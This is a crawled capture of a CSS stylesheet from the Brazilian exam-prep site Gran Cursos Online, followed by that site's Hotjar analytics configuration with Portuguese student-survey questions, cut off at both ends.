}

#detalhes-noticias .tags:not(:first-child) {
	margin-left: 8px;
}

#tags-container p {
	display: block;
}

/* ====================================================================================
 * Comentários
 */
.comment-author.vcard {
	display: table;
	margin-bottom: 1rem;
}

.comment-author.vcard img {
	border-radius: 50%;
	vertical-align: middle;
	display: table-cell;
}

.comment-author.vcard .fn {
	padding-left: 0;
	vertical-align: middle;
	display: table-cell;
	font-weight: 500;
	color: #000000;
	font-size: 16px;
}

.comment-author.vcard .comment-date {
	vertical-align: middle;
	display: table-cell;
	color: #616365;
}

.comment-author.vcard .divider {
	vertical-align: middle;
	display: table-cell;
	width: 4px;
	height: 4px;
	padding: 0 8px;
	color: #0062F2;
}

.user-comment {
	margin-left: 0;
	font-family: 'OpenSans';
}

.user-comment svg.icon {
	width: 20px;
	height: 20px;
	stroke: #06142D;
	fill: #06142D;
	margin-left: 0;
}

.comment .depth-2,
.comment .depth-3,
.comment .depth-4 {
	margin-left: 50px;
}

.comment-reply-link {
	color: #06142D;
	text-decoration: none;
}

.page-numbers {
	padding: 5px;
	text-decoration: none;
	color: #6B778C;
	border-radius: 3px;
	border: 1px solid #DFE1E6;
	background-color: #FFFFFF;
}

.page-numbers.current {
	background-color: #EBECF0;
}

.comment-respond label,
.comment-respond input[type=text],
.comment-respond textarea {
	display: block;
	width: 100%;
}

.comment-respond textarea {
	height: 200px;
}

/* ====================================================================================
 * Formulários - single
 */
#detalhe-noticias .hbspt-form {
	max-width: 400px;
	background-color: #fafbfc;
	border: 1px solid #ebecf0;
	border-radius: 3px;
	padding: 2.2rem 2.6rem;
	margin: 0 auto;
}

#detalhe-noticias .hbspt-form .hs-form-field {
	margin-bottom: 18px;
}

#detalhe-noticias .hbspt-form .hs-form-field .hs-input {
	width: 100%;
	height: 36px;
	padding: 6px 10px;
	border-radius: 3px;
	background-color: #fafbfc;
	border: 1px solid #dfe1e6;
	box-sizing: border-box;
}

#detalhe-noticias .hbspt-form .hs-form-field .hs-input:focus {
	border-color: #99C2FF;
}

#detalhe-noticias .hbspt-form .hs-form-field .hs-input[type=checkbox] {
	width: initial;
	height: initial;
	padding: initial;
}

#detalhe-noticias .hbspt-form .hs-form-field .hs-input.invalid.error,
.hbspt-form .hs-form-field .hs-input.invalid.error:focus {
	border-color: #FF000A;
}

#detalhe-noticias .hbspt-form .hs-form-field .hs-error-msgs {
	padding-left: 0;
	list-style-type: none;
}

#detalhe-noticias .hbspt-form .hs-form-field .hs-error-msgs label {
	font-size: 1.3rem;
	color: #FF000A;
}

#detalhe-noticias .hbspt-form span.hs-form-required {
	float: right !important;
	margin-top: -20px !important;
	margin-right: 55px !important;
}

#detalhe-noticias .hbspt-form .legal-consent-container p {
	font-size: 1rem;
	line-height: 1.5rem;
	text-align: center;
}

#detalhe-noticias .hbspt-form .actions {
	text-align: center;
}

#detalhe-noticias .hbspt-form .actions .hs-button {
	text-decoration: none;
	cursor: pointer;
	display: inline-block;
	font-size: 2rem;
	font-weight: 700;
	padding: 7px 18px 7px;
	text-align: center;
	color: #FFFFFF;
	background-color: #0062F2;
	background-image: none;
	border: none;
	height: auto;
	text-shadow: none;
	box-shadow: none;
	line-height: 4rem;
	transition: background .2s ease-in;
}

#detalhe-noticias .hbspt-form .actions .hs-button:hover {
	background-color: #003E99;
	box-shadow: none;
}

.hbspt-form ul.inputs-list {
	list-style-type: none !important;
	padding: 0 !important;
}

/* ====================================================================================
 * Legendas - single
 */
#detalhe-noticias .wp-caption-text {
	font-size: 14px;
	text-align: center;
	color: #494B4C;
}

/* ====================================================================================
 * Formulário Newsletter
 */
#newsletter-form form {
	margin-bottom: 10px;
}

#newsletter-form input.hs-input,
#newsletter-form input.hs-input.error,
#newsletter-form input::placeholder {
	width: 100%;
	height: 40px;
	color: #6B778C;
	border-color: #E5F0FF;
	margin-bottom: 12px;
	/* padding: 12px 10px; */
	font-size: 12.5px;
	line-height: auto;
	font-family: inherit;
	box-sizing: border-box;
	box-shadow: none;
	transition: none;
}

#newsletter-form input.hs-button {
	width: 100%;
	margin-top: 1rem;
	font-family: inherit;
	font-weight: bold;
	text-shadow: none;
	background-image: none;
	box-shadow: none;
}

#newsletter-form input.hs-button:hover {
	box-shadow: none;
	outline: 0;
}

#newsletter-form .field,
#newsletter-form .field.error {
	height: 44px;
}

#newsletter-form .field,
#newsletter-form .field.error,
#newsletter-form .actions {
	margin: 0;
	padding: 0;
}

#newsletter-form label,
#newsletter-form .legal-consent-container {
	display: none;
}

#newsletter-form #form-privacy-consent {
	appearance: none;
	display: inline-block;
	float: left;
	cursor: pointer;
	width: 16px;
	height: 16px;
	padding: 0px;
	border-width: 2px;
	border-color: #C1C7D0;
}

#newsletter-form #form-privacy-consent:checked {
	background-color: #003E99;
	border-color: #003E99;
}

#newsletter-form p.typo-xsmall {
	display: inline-block;
	float: right;
	width: calc(100% - 24px);
	text-align: left;
}

/* ====================================================================================
 * Customização do slider
 */
.lSSlideOuter .lSSlideWrapper {
	max-height: 360px;
}

.lSSlideOuter .lSPager.lSpg>li {
	padding: 3px;
}

.lSSlideOuter .lSPager.lSpg>li a {
	background-color: #DFE1E6;
}

.lSSlideOuter .lSPager.lSpg>li:hover a,
.lSSlideOuter .lSPager.lSpg>li.active a {
	background-color: #0067FF;
}

.lSSlideOuter .lSPager.lSpg>li.active a {
	width: 24px;
}

/* ====================================================================================
 * Anúncios
 */
.banner-ad {
	text-align: center;
}

.banner-ad.section {
	padding: 0;
	margin-bottom: 2.4rem;
}

.banner-ad img {
	max-width: 100%;
	height: auto;
}

.left-sidebar .card .button.primary {
	width: 100%;
}

.post-content .card .card-inner {
	width: 40%;
	margin-left: 30%;
	text-align: center;
}

.post-content .card h6 {
	font-size: 2.0rem;
	line-height: 2.8rem;
}

.container-adbox-corpo {
	margin-top: 70px;
	margin-bottom: 0;
}

.titulo-adbox-corpo,
.text-adbox-corpo,
.btn-adbox-corpo {
	text-align: center;
}

.titulo-adbox-corpo {
	max-width: 400px;
}

.btn-adbox-corpo {
	display: block;
	max-width: 230px;
}

/* ====================================================================================
 * Card com anúncio na barra lateral do Gran
 */
.card-estude-no-gran {
	padding-top: 2rem;
	background-color: #4987FF;
	border-radius: 8px;
}

.card-estude-no-gran .button {
	height: auto;
	line-height: normal;
	white-space: normal;
	padding-bottom: 5px;
	padding-top: 5px;
}

.card-estude-no-gran .card-inner .heading-6,
.card-estude-no-gran p {
	color: #fff;
}

.card-estude-no-gran .card-inner a.primary {
	background-color: #fff;
	color: #4987FF;
}

/* ====================================================================================
 * OneSignal
 */
#onesignal-popover-container.slide-down,
#onesignal-slidedown-container.slide-down {
	font-family: "Lato", sans-serif;
}

#onesignal-slidedown-container #onesignal-slidedown-dialog button {
	padding: .375rem 1rem;
}

#onesignal-slidedown-container #onesignal-slidedown-dialog .slidedown-button.primary {
	background: #0067FF;
}

#onesignal-slidedown-container #onesignal-slidedown-dialog .slidedown-button.secondary {
	color: #0067FF;
}

/* ====================================================================================
 * Widget: Menu Cursos
 */
#menu-cursos {
	position: relative;
	background-color: #FFFFFF;
	border-top: 1px solid #EBECF0;
	padding: 2rem 0;
}

#menu-cursos>.container>.row>.col-12:first-child {
	border-right: 1px solid #EBECF0;
}

#menu-cursos li a {
	display: inline-block;
	margin: 0.8rem 0;
	text-decoration: none;
	color: inherit;
}

#menu-cursos .dropdown-header {
	text-transform: uppercase;
	margin-top: 0.8rem;
}

#menu-cursos .dropdown-header,
#menu-cursos li a p[property="name"] {
	font-weight: bold;
}

#menu-cursos .dropdown-header,
#menu-cursos li a p[property="name"],
#menu-cursos .tab-pane li a {
	color: #091E42;
}

#menu-cursos li a:hover p[property="name"],
#menu-cursos .nav-pills .nav-link:hover,
#menu-cursos .tab-pane li a:hover {
	color: #0053CA;
}

#menu-cursos .btn-menu-top-highlight {
	background-color: #F2F8FF;
}

#menu-cursos li.btn-menu-top {
	margin-top: 10px;
}

#menu-cursos li.btn-menu-top a {
	margin-top: 0;
}

#menu-cursos .img-menu {
	width: 28px;
	height: 28px;
	line-height: 44px;
	margin-right: 10px;
	border-radius: 3px;
	text-align: center;
}

#menu-cursos .img-menu img {
	vertical-align: 2px;
}

#menu-cursos .nav-pills .nav-link {
	display: block;
	width: 90%;
	margin-top: 1rem;
	color: #091E42;
}

#menu-cursos .nav-pills .nav-link.active {
	font-weight: bold;
}

#menu-cursos .nav-pills .nav-link .icon {
	float: right;
	width: 16px;
	height: 16px;
	margin-top: 2px;
}

#menu-cursos .icon {
	stroke: #97A0AF;
	fill: #97A0AF;
}

#menu-cursos .tab-pane {
	display: none;
}

#menu-cursos .tab-pane.active {
	display: block;
}

#menu-cursos .tab-pane ul li {
	padding-right: 1rem;
}

#menu-cursos .tab-pane ul li a {
	display: block;
	width: 100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

#menu-cursos .btn-link {
	margin-top: 1.5rem;
	text-decoration: none;
	font-weight: bold;
	color: #0053CA;
}

#menu-cursos .btn-link:hover {
	text-decoration: underline;
}

#menu-cursos .btn-link .icon {
	margin-left: 8px;
}

/* ====================================================================================
 * Footer
 */
#institucional {
	background-color: #E5F0FF;
	color: #8193A7;
}

#institucional .more {
	height: 16rem;
	font-size: 1.1em;
	/* font-weight: bold; */
}

#institucional .more:not(.collapsed) {
	height: auto;
	overflow: visible;
}

#institucional .more .bg {
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 50%, #E5F0FF);
}

#institucional h3,
#institucional h4,
#institucional h5,
#institucional h6 {
	font-weight: normal;
}

#sitemap,
#legal-notice {
	background-color: #FAFBFC;
}

#legal-notice a {
	-webkit-transition: color 0.4s;
	/* For Safari 3.0 to 6.0 */
	transition: color 0.4s;
	/* For modern browsers */
}

#legal-notice a:hover {
	color: #0052cc;
}

#legal-notice .gg-educacional {
	font-weight: bold;
}

#sitemap li {
	color: #54586E;
}

#sitemap li a:not(.success),
#legal-notice a {
	color: #54586E;
	/* font-weight: bold; */
	text-decoration: none;
}

#sitemap .more .bg {
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 50%, #FAFBFC);
}

#sitemap .show-more {
	color: #0053CA;
}

#sitemap .show-more .icon {
	stroke: #0053CA;
	fill: #0053CA;
}

#sitemap .heading-6 {
	font-size: 1.4rem;
	font-weight: bold;
	text-transform: uppercase;
}

#sitemap .button {
	height: auto;
	padding: 0.8rem 1rem;
	line-height: 1.8rem;
	white-space: normal;
	word-break: break-word;
}

#sitemap .button.wrap {
	text-align: left;
}

#sitemap .button.wrap span {
	font-weight: normal;
}

#selos {
	padding: 0 2rem;
}

#selos .right-col {
	text-align: right;
}

#reputation-ra {
	display: inline-block;
	margin-left: 1rem;
}

#reputation-ra a {
	text-decoration: none;
}

.ra-widget-ra-1000 {
	text-align: center;
	border: 1px solid #a4c929;
	border-radius: 4px;
}

.ra-widget-ra-1000 .ra-widget-reputation-text {
	color: #4b5963;
	font-size: 13px;
	font-weight: bold;
}

#legal-notice {
	text-align: center;
	border-top: 1px solid #DFE1E6;
	line-height: 2.8rem;
}

#legal-notice .icon {
	width: 20px;
	height: 20px;
	stroke: #091E42;
	fill: #091E42;
}

#legal-notice .app-link .icon {
	stroke: #091E42;
	fill: #091E42;
}

#legal-notice .left-col {
	color: #091E42;
	font-size: 1.6rem;
	font-weight: bold;
}

#legal-notice .middle-col .col-4-l {
	padding-left: 0;
	padding-right: 0;
}

#legal-notice .right-col {
	font-size: 1.8rem;
}

#legal-notice .right-col a {
	margin-left: 1rem;
}

#legal-notice p a {
	color: #091E42;
	text-decoration: none;
}

.abre-submenu-rodape-carreiras {
	cursor: pointer;
}

.submenu-rodape-carreiras {
	background-color: #fff;
	border: 1px solid #dbdbdb;
	border-radius: 5px;
	box-shadow: 4px 0px 14px -5px rgba(0, 0, 0, 0.76);
	display: none;
	margin-left: 129px;
	margin-top: -294px;
	padding: 9px;
	position: absolute;
	z-index: 20;
}

.icone-abre-submenu-rodape-carreiras {
	font-weight: bold;
	font-size: 19px;
}

/* ====================================================================================
 * Widget: Janela modal
 */
.modal-container {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	z-index: 100;
	background: #00000030;
}

.modal-container .modal-content {
	background: #FFFFFF;
	max-width: 500px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 15%;
	padding: 2rem;
	border-radius: 0.8rem;
	box-shadow: 0px 1px 4px #00000060;
}

/* ====================================================================================
 * Widget: Reclame aqui que fica no footer
 */

.reclame-aqui-img{
	width:100%;
	max-width: 400px;
	min-width: 200px;
	height: auto;
}

/* ====================================================================================
 * Tooltips dos ícones do rodapé
 */

/* Tooltip container */
.tooltip {
	position: relative;
	display: inline-block;
}

/* Texto do tooltip */
.tooltip .tooltiptext {
	visibility: hidden;
	width: 120px;
	background-color: black;
	color: #fff;
	text-align: center;
	padding: 5px 0;
	border-radius: 6px;

	font-size: 12px;

	/*Positioning tooltip on top of link*/
	width: 120px;
	bottom: 100%;
	left: 50%;
	margin-left: -60px;
	/* Use half of the width (120/2 = 60), to center the tooltip */

	/* Position the tooltip text - see examples below! */
	position: absolute;
	z-index: 99999999;
}

/*Adiciona a "setinha" abaixo do tooltip*/
.tooltip .tooltiptext::after {
	content: " ";
	position: absolute;
	top: 100%;
	/* At the bottom of the tooltip */
	left: 50%;
	margin-left: -5px;
	border-width: 5px;
	border-style: solid;
	border-color: black transparent transparent transparent;
}

/* Mostra o texto do tooltip quando o mouse passa por cima do ícone */
.tooltip:hover .tooltiptext {
	visibility: visible;
}

/* ====================================================================================
 * Scroll To Top
 */
#to-top {
	position: fixed;
	right: 15px;
	bottom: 30px;
	width: 40px;
	height: 40px;
	background: #0d134c;
	border-radius: 4px;
	text-align: center;
	line-height: 38px;
	color: #FFFFFF;
	z-index: 99;
	cursor: pointer;
	display: none;
	font-size: 1.7rem;
}

#to-top:hover {
	background: #0052cc;
}

#to-top .icon {
	stroke: #FFFFFF;
	fill: #FFFFFF;
	vertical-align: -0.3rem;
}

.button.typo-small {
	font-size: 1.2rem;
	font-weight: bold;
}

/* ====================================================================================
 * Ajustes responsivos
 */
@media only screen and (max-width: 414px) {
	#sitemap .button {
		word-break: break-word;
		width: 125px;
	}
}

@media (min-width: 980px) {
	#legal-notice .left-col {
		text-align: left;
	}

	#legal-notice .right-col {
		text-align: right;
	}

	#menu-cursos .tab-pane ul.two-columns li {
		display: inline-block;
		float: left;
		width: 50%;
	}

	#menu-cursos .tab-pane ul.four-columns li {
		display: inline-block;
		float: left;
		width: 25%;
	}

	.banner-carreiras .cta {
		width: 450px;
	}

	.lSSlideOuter .lSPager.lSpg {
		margin-top: 0;
		margin-bottom: 82px;
	}

	#detalhe-noticias .lSSlideOuter .lSPager.lSpg {
		margin-bottom: 30px;
	}
}

.load-more {
	margin-bottom: 0;
}

/* ====================================================================================
 * Skeleton Loader
 */
.skeleton {
	box-shadow: 0 4px 10px 0 rgba(33, 33, 33, 0.15);
	border-radius: 4px;
	overflow: hidden;
	background-color: #a3b8c2;
	animation: load 1s alternate-reverse infinite;
	display: block;
}

.skeleton-text {
	width: 80%;
	margin-bottom: 10px;
}

.skeleton-text:last-of-type {
	margin-bottom: 0;
}

.text-red {
	color: #FF000A;
}

@keyframes load {
	0% {
		background-color: #a3b8c2;
	}

	100% {
		background-color: #f0f3f5;
	}
}

/* =================================================================================
* One Trust
*/

#ot-sdk-btn-floating {
	display: none;
}

/* ====================================================================================
 * Editoriais
 */

 .container-banner-editoriais {
	background-color: #d9d9d9;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
	height: 400px;
	margin-top: -30px;
	width: 100%;
}

.container-banner-editoriais h2 svg {
	fill: #FFFFFF;
	stroke: #FFFFFF;
}


.title-banner-editoriais {
	color: #fff;
	display: grid;
	font-size: 3em;
	font-weight: bold;
	margin-top: 160px;
	text-align: center;
}

/*Pílulas das categorias*/
.container-pilula-categoria {
	margin-bottom: 0.5rem;
	text-transform: uppercase;
	font-weight: 500;
	color: #42526E;
}

.container-pilula-categoria a:hover {
	color: #06142D
}

.pilula-categoria {
	padding: 3px;
	display: inline-block;
	border-radius: 3px;
}

.pilula-categoria .icon {
	width: 16px;
	height: 16px;
	vertical-align: -0.225em
}

.container-pilula-categoria-destaque {
	display: inline-block;
	margin-right: 5px;
}

.container-data-destaques-editoriais {
	display: inline-block;
}

/*Cores dos ícones de cada editorial*/
.pilula-categoria-policia,
.pilula-categoria-concurso-militar {
	color: #0C54A1;
	background-color: #E8F2FB;
}

.pilula-categoria-policia .icon,
.pilula-categoria-concurso-militar .icon {
	fill: #0C54A1;
}

.pilula-categoria-concurso-juridico,
.pilula-categoria-diplomata,
.pilula-categoria-tribunais,
.pilula-categoria-oab {
	color: #D62F3D;
	background-color: #FFF7EE;
}


.pilula-categoria-concurso-juridico .icon,
.pilula-categoria-diplomata .icon,
.pilula-categoria-tribunais .icon,
.pilula-categoria-oab .icon {
	fill: #D62F3D;
}

.pilula-categoria-concurso-fiscal,
.pilula-categoria-cfc {
	color: #89800B;
	background-color: #FFFEEB;
}


.pilula-categoria-concurso-fiscal .icon,
.pilula-categoria-cfc .icon {
	fill: #89800B;
}

.pilula-categoria-area-saude,
.pilula-categoria-residencia {
	color: #12937E;
	background-color: #F0FFFA;
}


.pilula-categoria-area-saude .icon,
.pilula-categoria-residencia .icon {
	fill: #12937E;
}

.pilula-categoria-area-ti {
	color: #F58F2E;
	background-color: #FEF3E7;
}


.pilula-categoria-area-ti .icon {
	fill: #F58F2E;
}

.pilula-categoria-concurso-professor,
.pilula-categoria-graduacao,
.pilula-categoria-pos-graduacao {
	color: #A54498;
	background-color: #F7EFF4;
}


.pilula-categoria-concurso-professor .icon,
.pilula-categoria-graduacao .icon,
.pilula-categoria-pos-graduacao .icon {
	fill: #A54498;
}

.pilula-categoria-empregabilidade {
	color: #7c725c;
	background-color: #f6f3e4;
}

.pilula-categoria-enem {
	color: #C62A1E;
	background-color: #fce0dc;
}

/* ====================================================================================
 * Fix para overflow horizontal (INP optimization)
 * Corrige scroll lateral sem quebrar funcionalidades
 */

/* Previne scroll lateral na página */
html {
	overflow-x: hidden;
	max-width: 100vw;
}

body {
	overflow-x: hidden;
	max-width: 100%;
}

/* Fix para campo de busca mobile */
#mobile-search form,
#mobile-search input {
	max-width: 100%;
	box-sizing: border-box;
}

/* Fix para breadcrumb longo */
.breadcrumb-item,
.breadcrumb_last {
	max-width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

/* Container dos sliders deve ter overflow-x hidden para evitar scroll */
.lSSlideOuter {
	overflow-x: hidden;
}

/* Garantir que imagens respeitem o container */
img {
	max-width: 100%;
	height: auto;
}

/* Fix para elementos HubSpot que causam overflow */
[class^="go"],
[id^="hs-"] {
	max-width: 100vw;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.hotjar.com/c/hotjar-994932.js?sv=7
body_size: 16425
content:
window.hjSiteSettings = window.hjSiteSettings || {"site_id":994932,"rec_value":0.0,"state_change_listen_mode":"automatic","record":true,"continuous_capture_enabled":true,"recording_capture_keystrokes":true,"session_capture_console_consent":false,"anonymize_digits":true,"anonymize_emails":true,"suppress_all":false,"suppress_all_on_specific_pages":[],"suppress_text":false,"suppress_location":false,"user_attributes_enabled":true,"legal_name":"Gran Tecnologia e Educação S/A","privacy_policy_url":"https://www.grancursosonline.com.br/politica-de-privacidade","deferred_page_contents":[],"record_targeting_rules":[],"heatmaps":[],"polls":[{"id":1831650,"created_epoch_time":1765392460,"skin":"light","background":"#EAEAEA","effective_show_branding":false,"position":"right","content":{"version":2,"questions":[{"uuid":"b92d7c49-ab5e-4967-a54a-e8942b2a51ae","type":"single-close-ended","text":"Você utiliza a Gran Comunidade?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Não, eu não gosto de fazer parte de grupos de maneira digital","comments":false},{"text":"Não, eu prefiro entrar em grupos por meio de outros canais ","comments":false},{"text":"Sim, tenho vontade de testar e conhecer mais","comments":false},{"text":"Sim, estou procurando um grupo para entrar","comments":false},{"text":"Não sei o que é a Gran Comunidade","comments":false}],"nextByAnswer":["thankYou","thankYou","byOrder","byOrder","thankYou"],"next":"byAnswer"},{"uuid":"aee9925b-e977-4d5e-b0e9-b63adcacad5e","type":"single-close-ended","text":"Com qual frequência você costuma acessar seus grupos na Gran Comunidade? ","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Todos os dias","comments":false},{"text":"Raramente, algumas vezes na semana","comments":false},{"text":"Quase nunca, algumas vezes ao mês","comments":false},{"text":"Acessei uma vez apenas para testar","comments":false},{"text":"Esqueço de acessar","comments":false}],"next":"byOrder"},{"uuid":"6bd83f1b-86cb-4b0a-9a73-530286d116a7","type":"reaction","text":"Como você avalia a sua satisfação com os grupos de estudos criados na Gran Comunidade?","required":true,"labels":[{"text":"Péssima"},{"text":"Excelente "}],"nextByAnswer":["question:8e02e40b-1cb9-41b1-90fd-a6efc728ce0d","question:8e02e40b-1cb9-41b1-90fd-a6efc728ce0d","question:07c9ee06-f278-4ad4-aa8a-bbc475f5427e"],"next":"byAnswer","reaction_style":"smiley"},{"uuid":"8e02e40b-1cb9-41b1-90fd-a6efc728ce0d","type":"multiple-close-ended","text":"Qual(is) dor(es) você têm sentindo nos grupos de estudos ultimamente?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":true,"answers":[{"text":"Falta grupo de estudos sobre outros tópicos","comments":false},{"text":"Falta grupo de estudos sobre concursos específicos","comments":false},{"text":"Falta grupo de estudos sobre matérias específicas","comments":false},{"text":"As pessoas não interagem no grupo de estudos","comments":false},{"text":"Sinto falta de professores interagindo nos grupos de estudos","comments":false},{"text":"Não entendo como funciona os grupos de estudos","comments":false},{"text":"Outro(s)","comments":true}],"next":"byOrder"},{"uuid":"07c9ee06-f278-4ad4-aa8a-bbc475f5427e","type":"reaction","text":"Como você avalia a sua satisfação com a Gran Comunidade como um todo?","required":true,"labels":[{"text":"Péssima"},{"text":"Excelente "}],"nextByAnswer":["question:2a6ee674-4e8d-4ab0-b7f3-cb78f2ab290f","question:2a6ee674-4e8d-4ab0-b7f3-cb78f2ab290f","question:b4d597ea-803c-4e73-9dca-6b2a38c23cca"],"next":"byAnswer","reaction_style":"smiley"},{"uuid":"2a6ee674-4e8d-4ab0-b7f3-cb78f2ab290f","type":"multiple-close-ended","text":"O que podemos melhorar na Gran Comunidade?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":true,"answers":[{"text":"Mais grupos de estudos criados pelo Gran","comments":false},{"text":"Chat interativo com outros alunos","comments":false},{"text":"Grupo sobre dicas de saúde e bem-estar feito pelo Gran","comments":false},{"text":"Deixar os grupos mais interativos","comments":false},{"text":"Algo que me lembre de acessar ","comments":false},{"text":"Está bom atualmente","comments":false},{"text":"Outro(s)","comments":true}],"next":"byOrder"},{"uuid":"b4d597ea-803c-4e73-9dca-6b2a38c23cca","type":"reaction","text":"Como você avalia a sua experiência mexendo na Gran Comunidade?","required":true,"labels":[{"text":"Muito difícil "},{"text":"Muito fácil"}],"reaction_style":"smiley","next":"byOrder"},{"uuid":"f7ad4488-d599-4577-80bc-96074f9defb4","type":"multiple-close-ended","text":"Como você utiliza a Gran Comunidade na sua rotina de estudos?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":false,"answers":[{"text":"Para tirar dúvidas com outros estudantes ","comments":false},{"text":"Para compartilhar materiais interessantes e descobrir novos","comments":false},{"text":"Como uma maneira de compartilhar o que estou fazendo com outros estudantes","comments":false},{"text":"Raramente entro nos grupos","comments":false},{"text":"Ainda não sei como adicionar na minha rotina","comments":false},{"text":"Para pegar dicas de como outros alunos estão estudando","comments":false},{"text":"Não entra na minha rotina de estudos","comments":false}],"next":"byOrder"},{"uuid":"80ec2faf-2c72-4de8-8f94-392e7b8e1ff8","type":"single-close-ended","text":"Você sente dificuldade para encontrar os grupos na Comunidade?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Não, encontro os grupos com facilidade","comments":false},{"text":"Sim, às vezes é difícil de localizar","comments":false},{"text":"Sim, não encontrei ainda o que queria","comments":false}],"next":"byOrder"},{"uuid":"b249d836-8e5c-4cc5-a3b9-43bd80287e78","type":"single-close-ended","text":"Você já criou algum grupo na Comunidade?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":false,"answers":[{"text":"Sim","comments":false},{"text":"Não","comments":false}],"nextByAnswer":["question:2dbae046-6877-41c8-b6e2-69baaee81535","question:f0c90dc1-c489-42cd-a506-52dba02aa8bf"],"next":"byAnswer"},{"uuid":"2dbae046-6877-41c8-b6e2-69baaee81535","type":"single-close-ended","text":"Como foi sua experiência ao criar o grupo?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Não gostei, achei difícil e desisti de criar","comments":false},{"text":"Não gostei, mas finalizei e criei o grupo","comments":false},{"text":"Gostei, achei simples e prático de criar","comments":false},{"text":"Outro(s)","comments":true}],"next":"byOrder"},{"uuid":"f0c90dc1-c489-42cd-a506-52dba02aa8bf","type":"multiple-close-ended","text":"Por que você não criou um grupo?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":false,"answers":[{"text":"Não quero a responsabilidade de criar grupo","comments":false},{"text":"Prefiro entrar em um grupo já pronto com pessoas","comments":false},{"text":"Ainda não senti a necessidade ou vontade ","comments":false},{"text":"Não entendi como posso criar um grupo","comments":false},{"text":"Não sabia que é possível criar um grupo","comments":false},{"text":"Outro(s) motivo(s)","comments":true}],"next":"byOrder"},{"uuid":"a433150e-b7b1-49b5-b34d-c328eedeccf8","type":"single-open-ended-multiple-line","text":"Gostaria de comentar algo sobre a Gran Comunidade?","required":false,"nextIfSkipped":"byOrder","next":"byOrder"}],"thankyou":"Agradecemos seu tempo!"},"connect_visit_data":"always","ask_for_consent":false,"language":"pt_BR","display_condition":"delay","display_delay":5,"persist_condition":"once","targeting_percentage":20,"targeting":[{"component":"url","match_operation":"starts_with","negate":false,"pattern":"https://www.grancursosonline.com.br/aluno/comunidade/","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"phone","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"tablet","name":null,"rule_type":null}],"uuid":"72740bdf-d2ec-40ce-8d76-e6bebd2c7553","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"popover","auto_screenshot":false,"etr_enabled":false,"show_legal":true,"logo_path":"surveys/logo/0c1929d117d444bdbcf90388af41488e","button_color":"#324FBE","parent_element_selector":null,"button_survey_label":null,"custom_css":null,"targeting_user_attribute_match_logic":"and"},{"id":1830095,"created_epoch_time":1764938785,"skin":"light","background":"#EAEAEA","effective_show_branding":false,"position":"right","content":{"version":2,"questions":[{"uuid":"09402342-ca8c-4aef-8234-e45a5a42381f","type":"title-and-description","text":"Olá, tudo bem?\nQueremos melhorar cada vez mais a sua experiência no Gran, e, para isso, sua opinião é essencial. Preparamos uma pesquisa rapidinha – leva só 3 minutos para responder.\n\nSua participação faz toda a diferença! ","required":true,"next":"byOrder"},{"uuid":"9b2c509f-c5d2-43c6-a655-be8c88a30580","type":"single-close-ended","text":"Há quanto tempo você estuda com o Gran?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Menos de 3 meses","comments":false},{"text":"4 a 6 meses","comments":false},{"text":"7 meses a 11 meses","comments":false},{"text":"1 ano a 1 ano e 11 meses","comments":false},{"text":"2 anos a 2 anos e 11 meses","comments":false},{"text":"3 anos a 3 anos e 11 meses","comments":false},{"text":"Mais de 4 anos","comments":false}],"next":"byOrder"},{"uuid":"66b85187-0b2e-4b8e-b39d-9d6b98849367","type":"single-close-ended","text":"Como foi a sua experiência com concursos públicos?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Ainda não tirei uma boa nota","comments":false},{"text":"Já consegui tirar uma nota boa mas não fui classificado entre as vagas","comments":false},{"text":"Já passei em cadastro de reserva","comments":false},{"text":"Passei dentro das vagas mas ainda não fui chamado(a)","comments":false},{"text":"Já sou concursado(a) e estou estudando para trocar de área ou melhorar meu cargo","comments":false}],"next":"byOrder"},{"uuid":"a8adab52-6965-4988-a2a4-0c293bbee826","type":"multiple-close-ended","text":"Para qual(is) carreira(s) você quer passar?  ","required":true,"randomize_answer_order":true,"pin_last_to_bottom":true,"answers":[{"text":"Ainda não defini meu foco","comments":false},{"text":"Exames Profissionais (Residência, OAB, CFC e Magistratura)","comments":false},{"text":"Administrativa","comments":false},{"text":"Bancária","comments":false},{"text":"Tecnologia da Informação","comments":false},{"text":"Segurança Pública/Policiais/Bombeiros","comments":false},{"text":"Judiciária","comments":false},{"text":"Tribunais","comments":false},{"text":"Forças Armadas","comments":false},{"text":"Serviço Social","comments":false},{"text":"Saúde","comments":false},{"text":"Legislativa","comments":false},{"text":"Ministérios","comments":false},{"text":"Prefeitura","comments":false},{"text":"Fiscal","comments":false},{"text":"Educação ","comments":false},{"text":"Controle e Gestão","comments":false},{"text":"Relações Internacionais e Diplomacia","comments":false},{"text":"Outra (Qual?)","comments":true}],"next":"byOrder"},{"uuid":"a43ece88-644a-4da1-97b9-3ba1e7650a49","type":"rating-scale-5","text":"No geral, como você avalia a sua satisfação com o Gran?\n","required":true,"scaleCount":5,"labels":[{"text":"Muito insatisfeito(a)"},{"text":"Muito satisfeito(a)"}],"next":"byOrder"},{"uuid":"56f75860-5ec1-4b7e-980f-58024105226c","type":"multiple-close-ended","text":"O que 